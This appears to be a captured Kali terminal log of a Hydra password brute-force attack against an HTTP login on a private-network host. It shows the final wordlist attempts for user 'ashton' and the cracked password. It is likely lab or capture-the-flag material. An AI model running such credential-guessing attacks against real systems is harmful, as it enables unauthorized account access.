 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 9] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-18 19:17:06
root@Kali:~#